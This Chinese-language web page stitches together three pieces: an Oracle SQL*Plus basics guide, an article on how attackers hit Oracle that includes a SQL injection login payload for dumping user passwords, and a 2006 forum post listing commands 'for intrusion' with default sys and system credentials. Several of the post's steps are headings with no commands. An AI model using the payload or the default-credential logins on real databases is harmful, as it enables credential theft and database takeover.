Oracle常用Dos命令

1.进入sql界面:开始--运行--cmd:输入sqlplus 回车提示输入正确的用户名和密码注意:用户名默认的是sys,system,密码是你安装的密码,输入正确的用户名及密码即可进入界面。

2.DOS命令下修改密码当忘记密码时,DOS命令下alter user system identified by 新密码;例:修改系统密码为rootalter user system identified by root;3.切换用户操作先退出再登录,exit退出Sqlplus--提示输入用户名新用户名--提示输入密码对应密码或不退出,直接sql操作中conn/用户名/密码切换用户例:conn system/root注意:登录的时候没有分号结束。

4.简单入门命令select * from tabs;---查询当前用户下有哪些表(多查询出系统表);select table_name from user_tables; ---查询当前用户下的所有表的名称。

desc 表名---查看表有哪些列(表的结构)5.创建用户命令连接到用户SQL> conn system/root创建用户: SQL> create user scott(用户名) identified by tiger(密码);切换用户:SQL> conn scott/tiger //用户切换失败Not logged on备注:出现用户没有session权限的提示. 所以应当分配session权限6.分配权限grant 权限名to 用户名;SQL> conn system/root;//第一步切换到管理员SQL> grant create session to scott; //为用户受权Grant succeeded//受权成功备注:当受权成功后,scott就可以登录,但是登录后,当用户创建表时,也会出现权限不足.然在oracle中是通过用户的角色来给用户分配权限的.详细参考9角色7. 角色(一个角色包含多个权限)connectcreate sessioncreate table……resource对表空间使用权限……grant connect,resource to scott;注意:对用用户的创建,权限的分配,只有管理员才能够操作,普通用户不能实现.8.总结:SQL Plus 登录的几种不同方式:sqlplus 根据提示输入用户名、密码sqlplus 用户名/密码(本机登录)sqlplus 用户名/密码@网络服务名(远程登录)sqlplus / as sysdba (以sysdba身份登录,用户实际为sys)创建用户:切换到system管理员中以system管理员进行登录1、Create user 用户名identified by 密码;(不能是全数字)2、grant create session,create table,resource to 用户名;//给用户分配权限3、start 目录(D:\emp.sql);//注意该文件不能放在桌面为什么呢(目录中不能包含空格否则会出现如下错误:SQL> start C:\a a a\emp.sql;Error reading fileSQL Plus常见的命令:conn 切换连接用户desc 显示表结构host 执行操作系统命令start 执行文件系统SQL语句exit 退出col 格式化输出/ 执行最近一条SQL或新定义过程startup 启动数据库实例(DBA)shutdown 关闭数据库实例(DBA) 对于conn,desc,host,exit已经结束。

攻击Oracle的常用手段

攻击Oracle的常用手段Oracle的销售在向客户兜售其数据库系统一直把它吹捧为牢不可破的,耍嘴皮子容易,兑现起来可就不那么容易了。

不管什么计算机系统,人们总能够找到攻击它的方法,Oracl e也不例外。

本文将和大家从黑客的角度讨论黑客是用哪些方法把黑手伸向了你原以为他们不能触及的数据,希望作为Oracle的数据库管理员能够清楚的阐明自己基础架构的哪些区域比较容易受到攻击。

同时我们也会讨论保护系统防范攻击的方法。

1.SQL注入攻击如今大部分的Oracle数据库都具有为某种类型网络应用服务的后端数据存储区,网页应用使数据库更容易成为我们的攻击目标体现在三个方面。

其一,这些应用界面非常复杂,具有多个组成成分,使数据库管理员难以对它们进行彻底检查。

其二,阻止程序员侵入的屏障很低,即便不是C语言的编程专家,也能够对一些页面进行攻击。

下面我们会简单地解释为什么这对我们这么重要。

第三个原因是优先级的问题。

网页应用一直处于发展的模式,所以他们在不断变化,推陈出新。

这样安全问题就不是一个必须优先考虑的问题。

SQL注入攻击是一种很简单的攻击,在页面表单里输入信息,悄悄地加入一些特殊代码,诱使应用程序在数据库里执行这些代码,并返回一些程序员没有料到的结果。

例如,有一份用户登录表格,要求输入用户名和密码才能登录,在用户名这一栏,输入以下代码:cyw’);selectusername,passwordfromall_users;–如果数据库程序员没有聪明到能够检查出类似的信息并―清洗‖掉我们的输入,该代码将在远程数据库系统执行,然后这些关于所有用户名和密码的敏感数据就会返回到我们的浏览器。

你可能会认为这是在危言耸听,不过还有更绝的。

DavidLitchfield在他的著作《Or acle黑客手册》(OracleHacker’sHandbook)中把某种特殊的pl/sql注入攻击美其名曰:圣杯(holygrail),因为它曾通杀Oracle8到Oracle10g的所有Oracle数据库版本。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

入侵Oracle数据库时常用的操作命令

来源:chinaitlab 作者:meixie 时间:2006-10-08 点击:783

最近遇到一个使用了oracle数据库的服务器,在狂学oracle+请教高手后终于搞到了

网站后台管理界面的所有用户密码,我发现oracle操作起来真是太麻烦,为了兄弟们以后少

走些弯路,我把入侵当中必需的命令整理出来.

1、su –oracle 不是必需,适合于没有DBA密码时使用,可以不用密码来进入sqlplus 界面。

2、sqlplus /nolog 或sqlplus system/manager 或./sqlplus system/manager@ora9i;

3、SQL>connect / as sysdba ;(as sysoper)或

connect internal/oracle AS SYSDBA ;(scott/tiger)

conn sys/change_on_install as sysdba;

4、SQL>startup; 启动数据库实例

5、查看当前的所有数据库:

desc v$databases; 查看数据库结构字段

6、怎样查看哪些用户拥有SYSDBA、SYSOPER权限:

Show user;查看当前数据库连接用户

7、进入test数据库:database test;

8、查看所有的数据库实例:

如:ora9i

9、查看当前库的所有数据表:

10、查看表结构:

11、显示CQI.T_BBS_XUSER的所有字段结构:

12、获得CQI.T_BBS_XUSER表中的记录:

13、增加数据库用户:

14、用户授权:

15、更改数据库用户的密码:(将sys与system的密码改为test.)。